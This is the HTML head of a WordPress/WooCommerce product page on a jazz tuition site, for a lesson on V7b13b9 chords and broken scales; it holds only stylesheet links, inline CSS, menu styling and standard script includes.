

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazztuition.com/product/v7b13b9-chords-8-note-broken-scales-key-11/
body_size: 22724
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>V7b13b9 Chords – 8 Note Broken Scales – Key 11 | jazztuition</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /></noscript>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/html5.js"></script>
	<![endif]-->
	
	<title>V7b13b9 Chords – 8 Note Broken Scales – Key 11 &#8211; jazztuition</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Feed" href="https://jazztuition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Comments Feed" href="https://jazztuition.com/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='automatic-css-tooltip-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1724717715' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jazztuition.com/wp-includes/css/dist/block-library/style.min.css?ver=e98a5964e76c9256e41eba172cc13ac9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1724717715' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1724717715' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://jazztuition.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jazztuition.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1724717715' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1724717715' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1724717715' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://jazztuition.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-white-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=1724717715' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=1724717715' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1724717715' type='text/css' media='all' />
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1724717715" id="automatic-css-tooltip-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.hoverIntent.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="hover-intent-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.placeholder.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="placeholder-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jplayer/jquery.jplayer.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="jplayer-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1724717715" id="themex-slider-js"></script>
<script type="text/javascript" id="raty-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.raty.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="raty-js"></script>
<script type="text/javascript" id="general-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/general.js?ver=1724717715" id="general-js"></script>
<link rel="https://api.w.org/" href="https://jazztuition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jazztuition.com/wp-json/wp/v2/product/25119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazztuition.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://jazztuition.com/product/v7b13b9-chords-8-note-broken-scales-key-11/" />
<link rel='shortlink' href='https://jazztuition.com/?p=25119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fproduct%2Fv7b13b9-chords-8-note-broken-scales-key-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fproduct%2Fv7b13b9-chords-8-note-broken-scales-key-11%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:900px; }
.ubermenu-main { margin-top:150px; border:1px solid #000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; text-transform:none; color:#000000; padding-left:19px; padding-right:19px; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#2fa7e2; background:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#3acab6; background:#000000; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:34px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:19px; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; color:#000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, 1); }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2fa7e2; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #000000; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; font-size:16px; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
.ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:15px; text-transform:lowercase; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after { color:#31d2bf; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; font-weight:700; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 2641 */  .ubermenu .ubermenu-item-2641 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text { padding-right:140px; }
/* 5358 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5358 { width:1000px; min-width:1000px; padding:25px 0 0 0; }
/* 8175 */  .ubermenu .ubermenu-item.ubermenu-item-8175 > .ubermenu-target { color:#dd3333; }
/* 19160 */ .ubermenu .ubermenu-item.ubermenu-item-19160 > .ubermenu-target { color:#dd3333; }
/* 19547 */ .ubermenu .ubermenu-item.ubermenu-item-19547 > .ubermenu-target { color:#dd3333; }
/* 19555 */ .ubermenu .ubermenu-item.ubermenu-item-19555 > .ubermenu-target { color:#dd3333; }
/* 8176 */  .ubermenu .ubermenu-item.ubermenu-item-8176 > .ubermenu-target { color:#dd3333; }
/* 12814 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-12814 { width:1000px; min-width:1000px; }
/* 19519 */ .ubermenu .ubermenu-item.ubermenu-item-19519 > .ubermenu-target { color:#dd3333; }
/* 22365 */ .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23064 */ .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-custom-content-padded { padding:30px; }
/* 23065 */ .ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23065.ubermenu-custom-content-padded { padding:30px; }
/* 23066 */ .ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23066.ubermenu-custom-content-padded { padding:30px; }
/* 23067 */ .ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23067.ubermenu-custom-content-padded { padding:30px; }
/* 23073 */ .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-custom-content-padded { padding:30px; }
/* 23071 */ .ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23071.ubermenu-custom-content-padded { padding:30px; }
/* 23070 */ .ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23070.ubermenu-custom-content-padded { padding:30px; }
/* 23068 */ .ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23068.ubermenu-custom-content-padded { padding:30px; }
/* 23069 */ .ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23069.ubermenu-custom-content-padded { padding:30px; }
/* 23076 */ .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-custom-content-padded { padding:30px; }
/* 23084 */ .ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23084.ubermenu-custom-content-padded { padding:20px; }
/* 23083 */ .ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23083.ubermenu-custom-content-padded { padding:20px; }
/* 23082 */ .ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23082.ubermenu-custom-content-padded { padding:20px; }
/* 23081 */ .ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23081.ubermenu-custom-content-padded { padding:20px; }
